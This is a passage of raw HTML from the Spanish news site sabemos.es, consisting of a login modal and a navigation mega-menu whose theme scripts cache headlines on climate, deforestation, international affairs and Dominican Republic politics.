        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sabemos.es/">
            <img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" alt=""/>
            <span class="td-visual-hidden">sabemos</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_0e9 td_block_template_1">
<style>
/* custom css */
.tdi_1_0e9.td-a-rec-img,
				.tdi_1_0e9 .td-adspot-title{
				    text-align: left;
				}.tdi_1_0e9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_1_0e9 .td-element-style{
					z-index: -1;
				}
</style><!-- Error, ¡el anuncio no está disponible en este momento debido a restricciones de programación/geolocalización! --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://sabemos.es/">
			<img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://sabemos.es/">
			<img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-36649"><a href="https://sabemos.es/category/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_551 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_551" ><script>var block_tdi_2_551 = new tdBlock();
block_tdi_2_551.id = "tdi_2_551";
block_tdi_2_551.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_551","tdc_css_class":"tdi_2_551","tdc_css_class_style":"tdi_2_551_rand_style"}';
block_tdi_2_551.td_column_number = "3";
block_tdi_2_551.block_type = "td_block_mega_menu";
block_tdi_2_551.post_count = "4";
block_tdi_2_551.found_posts = "7234";
block_tdi_2_551.header_color = "";
block_tdi_2_551.ajax_pagination_infinite_stop = "";
block_tdi_2_551.max_num_pages = "1809";
tdBlocksArray.push(block_tdi_2_551);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_551));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/11\/image1170x530cropped-4-1_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros\/\" rel=\"bookmark\" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\">El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/image1170x530cropped-4-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares\/\" rel=\"bookmark\" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\">La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/deforestacion-1280x640-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion\/\" rel=\"bookmark\" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\">Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/image1170x530cropped-4-1_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza\/\" rel=\"bookmark\" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\">Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_551","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_551));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-polisario-presenta-a-la-onu-su-propuesta-ampliada-como-gesto-de-buena-voluntad-en-respuesta-a-las-resoluciones-del-consejo-de-seguridad\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/UN7143362-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-polisario-presenta-a-la-onu-su-propuesta-ampliada-como-gesto-de-buena-voluntad-en-respuesta-a-las-resoluciones-del-consejo-de-seguridad\/\" rel=\"bookmark\" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\">El Polisario presenta a la ONU su propuesta ampliada como gesto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/von-der-leyen-suspende-el-acuerdo-comercial-ue-israel\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/Captura-de-pantalla-2025-09-10-101835-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/von-der-leyen-suspende-el-acuerdo-comercial-ue-israel\/\" rel=\"bookmark\" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\">Von der Leyen suspende el acuerdo comercial UE-Israel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-prohibicion-de-redes-sociales-en-nepal-desata-una-represion-inedita-con-15-manifestantes-fallecidos\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/nepal-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-prohibicion-de-redes-sociales-en-nepal-desata-una-represion-inedita-con-15-manifestantes-fallecidos\/\" rel=\"bookmark\" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\">La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/los-afectados-por-el-terremoto-en-afganistan-no-sobreviviran-el-invierno\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/image1170x530cropped-1-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/los-afectados-por-el-terremoto-en-afganistan-no-sobreviviran-el-invierno\/\" rel=\"bookmark\" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\">Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_551","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_551));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7941;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/toma-de-posesion-del-presidente-luis-abinader\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/08\/toma-de-posesion-del-presidente-luis-abinader_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/toma-de-posesion-del-presidente-luis-abinader\/\" rel=\"bookmark\" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\">Toma de posesi\u00f3n del presidente Luis Abinader<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-hijo-de-un-exministro-encarcelado-por-corrupcion-maneja-un-lobby-de-extrema-derecha-que-desprestigia-a-republica-dominicana\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/06\/Desinformacion-RD-1068x611-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-hijo-de-un-exministro-encarcelado-por-corrupcion-maneja-un-lobby-de-extrema-derecha-que-desprestigia-a-republica-dominicana\/\" rel=\"bookmark\" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\">El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-nacion-dominicana-quiere-que-el-cambio-siga-con-el-nuevo-estilo-de-gobernar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/05\/Abinader-El-Cambio-1068x735-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-nacion-dominicana-quiere-que-el-cambio-siga-con-el-nuevo-estilo-de-gobernar\/\" rel=\"bookmark\" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\">La naci\u00f3n dominicana quiere que el cambio siga con el nuevo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-reeleccion-del-presidente-abinader-no-se-trata-de-favoritismo-sino-de-resultados-reales\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/05\/Abinader-Victoria-2024-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-reeleccion-del-presidente-abinader-no-se-trata-de-favoritismo-sino-de-resultados-reales\/\" rel=\"bookmark\" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\">La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_551","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_551" id="tdi_3_99d" data-td_block_id="tdi_2_551" data-td_filter_value="" href="https://sabemos.es/category/actualidad/">Todo</a><a class="mega-menu-sub-cat-tdi_2_551"  id="tdi_4_0ed" data-td_block_id="tdi_2_551" data-td_filter_value="9528" href="https://sabemos.es/category/actualidad/internacional/">Internacional</a><a class="mega-menu-sub-cat-tdi_2_551"  id="tdi_5_655" data-td_block_id="tdi_2_551" data-td_filter_value="7941" href="https://sabemos.es/category/actualidad/republica-dominicana/">República Dominicana</a></div></div><div id=tdi_2_551 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="[data-uri]" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" class="td-image-wrap " title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" ><img class="entry-thumb" src="[data-uri]" alt="" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
